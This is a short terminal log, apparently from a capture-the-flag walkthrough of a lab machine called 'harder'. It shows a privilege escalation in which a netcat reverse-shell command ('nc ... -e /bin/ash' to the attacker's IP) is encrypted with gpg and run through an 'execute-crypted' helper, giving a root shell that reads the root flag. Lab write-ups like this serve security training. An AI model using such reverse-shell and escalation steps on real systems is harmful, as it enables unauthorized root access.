 harder:/tmp$ echo -n "nc 10.11.30.149 555 -e /bin/ash" > command
harder:/tmp$ cat command;echo""
nc 10.11.30.149 555 -e /bin/ash
harder:/tmp$ gpg --cipher-algo AES-256 --symmetric command
File 'command.gpg' exists. Overwrite? (y/N) y
harder:/tmp$ execute-crypted command.gpg
gpg: AES256 encrypted data
gpg: encrypted with 1 passphrase
(kali㉿m3n0sd0n4ld)-[~/Documents/harder]
$ sudo rlwrap nc -nvlp 555
[sudo] password for kali:
listening on [any] 555 ...
connect to [10.11.30.149] from (UNKNOWN) [10.10.217.181] 46823
id && hostname && date && cat /root/root.txt
uid=0(root) gid=1000(evs) groups=1000(evs)
harder
Fri Jun 18 21:46:38 UTC 2021